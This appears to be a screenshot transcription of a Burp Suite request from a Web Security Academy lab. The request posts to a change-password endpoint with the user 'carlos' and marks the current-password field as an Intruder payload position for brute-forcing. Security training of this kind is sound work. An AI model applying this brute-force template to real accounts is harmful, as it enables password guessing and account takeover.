 1 POST /my-account/change-password HTTP/2
2 Host: 0a9c003004c6a3d280918ac5002a000c.web-security-academy.net
3 Cookie: session=eS5huCNzt2bQk1XSxNwHV2fVP64j3URr; session=1Ib8IdX586XKiDFtQ90etQKxlYX00AG4
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0a9c003004c6a3d280918ac5002a000c.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0a9c003004c6a3d280918ac5002a000c.web-security-academy.net/my-account/change-password
9 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=carlos&current-password=§peter§&new-password-1=abc&new-password-2=123